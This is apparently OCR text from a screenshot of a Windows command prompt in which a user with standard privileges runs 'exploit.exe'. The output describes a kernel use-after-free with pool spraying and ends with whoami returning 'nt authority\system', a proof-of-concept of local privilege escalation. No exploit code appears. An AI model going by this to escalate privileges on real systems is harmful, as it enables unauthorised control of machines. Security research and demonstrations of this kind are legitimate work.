 Administrator: Command Prompt - exploit.exe
C:\Users\xct\Desktop>whoami
desktop-93mn715\xct
C:\Users\xct\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\xct\Desktop>exploit.exe
[>] Spraying objects for pool defragmentation..
[>] Spraying objects in sequential allocation..
[>] Creating object holes..
[>] Allocating UAF Object
[>] Freeing UAF Object
[>] Filling holes with custom objects..
[>] Triggering callback on UAF object..
Microsoft Windows [Version 10.0.22000.778]
(c) Microsoft Corporation. All rights reserved.
C:\Users\xct\Desktop>whoami
nt authority\system
C:\Users\xct\Desktop>